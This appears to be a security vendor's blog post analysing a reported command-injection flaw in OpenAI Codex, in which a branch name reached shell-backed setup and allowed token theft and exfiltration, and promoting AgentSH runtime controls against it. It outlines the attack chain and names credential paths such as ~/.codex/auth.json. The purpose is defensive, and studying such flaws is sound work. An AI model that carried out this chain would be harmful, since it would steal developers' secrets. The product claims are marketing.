A new BeyondTrust writeup describes a command injection vulnerability in OpenAI Codex in which a GitHub branch value could flow into shell-backed repository setup, enabling token theft and exfiltration.

The bug matters. But the more important lesson is not just that untrusted input reached a shell. It is that once the shell ran, it had enough authority to do real damage.

That is the control gap.

The part most people miss: setup is execution

One subtle but important detail in Codex's own documentation is that cloud setup happens before the main agent phase and can access the network. OpenAI also documents that cloud secrets are available during setup and then removed before the agent phase starts.

That means the dangerous phase is not only what the agent does later. It is the bootstrap path itself.

If a branch name, repo-controlled value, or other untrusted input reaches setup and triggers shell behavior there, the blast radius depends on what that setup process is allowed to do:

- what processes it can spawn

- what files it can read

- what environment variables it inherits

- where it can connect on the network



Those are the conditions that determine how bad the outcome can get. The sequence itself is familiar:

- Untrusted input becomes shell behavior.

- The shell inherits real authority.

- A secret is within reach.

- The runtime can still reach the network.

- The secret leaves.

That is the kill chain.

The bug is not the boundary

Input validation is necessary. It is not sufficient.

Prompt rules are useful. They are not enforcement. We wrote more about that in Rule Files Are Not Enforcement.

Audit logs help you reconstruct what happened. They do not stop it.

The boundary that matters is the one between intent and side effects. The moment a coding agent tries to spawn a process, read a file, inherit an environment variable, resolve DNS, or open a socket, you are no longer dealing with model behavior in the abstract. You are dealing with machine authority.

How AgentSH would have changed the outcome

AgentSH would not fix the root cause in Codex's request handling. If a product accepts unsafe input and interpolates it into shell execution, the vendor still needs to patch that bug.

What AgentSH does is break the exploit chain at execution time.

If AgentSH is installed under the actual bootstrap and setup path, not just around the later chat loop, then a malicious branch can still try to exploit the bug, but the runtime no longer gets unlimited authority by default.

Stop the unexpected process tree

A branch name should not cause arbitrary shell behavior.

If setup suddenly spawns an unexpected shell or a follow-on process like curl, bash -c, or some other off-path executable, AgentSH can deny it, require approval, or constrain it based on policy.

Deny network exfiltration

In the BeyondTrust attack path, the damage came from exfiltration.

Even if a malicious command runs, it still needs a destination. AgentSH can enforce egress policy so setup and agent subprocesses can reach only the domains and methods they actually need.

That is the difference between "the command executed" and "the breach succeeded."

Block reads of sensitive files and token-bearing paths

In local tooling flows, the problem is not only transient tokens in a cloud environment. It is also the credential material on the developer machine or runner.

If a tool can read ~/.codex/auth.json, ~/.ssh, cloud credential files, or .env files, then command injection quickly becomes credential theft. AgentSH can constrain which processes can read which files.

Scope environment variables per process

This is the part too many defenses miss.

Once a process starts, most systems let it inherit a huge amount of ambient authority through environment variables: API keys, base URLs, proxy settings, cloud credentials, and internal endpoints.

AgentSH can decide which process gets which environment variables.

So even if an injected subprocess runs, it does not automatically inherit the same secret context as the trusted component that was supposed to perform the original task.

The bug was command injection.

The damage came from inherited authority.

Capture the side effect that actually matters

This class of attack is easy to hide in plain sight because the human-visible prompt can look normal while the real action happens below it in the shell, subprocess tree, file reads, and network calls.

Execution-layer telemetry changes that. Instead of asking what the prompt looked like, you can ask:

- Why did bootstrap spawn that process?

- Why did that process read this credential path?

- Why did it connect to that domain?

- Why did that environment variable exist in that process at all?

That is much closer to the truth of the incident.

What the policy surface looks like for this class of attack

A practical policy for this kind of runtime should look something like this:

- allow repo checkout only to approved GitHub endpoints

- allow dependency installation only to approved registries

- deny all other outbound domains during setup by default

- restrict HTTP methods so arbitrary POST exfiltration is blocked

- deny reads of

~/.codex/**,~/.ssh/**, cloud credential files, and.env*unless explicitly required - scope environment variables so only the intended process gets the intended secret

- require approval for risky shells, subprocess chains, or networked commands outside a trusted set

That is not security theater. It is what it means to remove ambient authority from an AI runtime.

If you want the broader version of that argument, see Bugs Happen. Agents Still Run.

The honest caveat

For a fully vendor-managed cloud product, AgentSH protects the runtime only if it is actually installed under the path where setup and task execution occur. If a third-party service owns the bootstrap environment and you do not control it, you cannot enforce below it from the outside.

But for local coding agents, internal runners, self-hosted agent infrastructure, and sandbox platforms, this is exactly the layer you can control.

Security for agents has to start where side effects start

The BeyondTrust writeup is a useful reminder that AI coding agents are not just chat interfaces with better UX. They are execution environments with credentials, network reach, and real consequences.

The lesson is not merely "escape your shell arguments." Of course you should.

The lesson is that one escaping mistake should not be enough to turn a branch name into a token theft path.

That only happens when the runtime inherits too much authority.

Because the prompt is not the perimeter.

← All postsBuilt by Canyon Road

We build Beacon and AgentSH to give security teams runtime control over AI tools and agents, whether supervised on endpoints or running unsupervised at scale. Policy enforced at the point of execution, not the prompt.

Contact Us →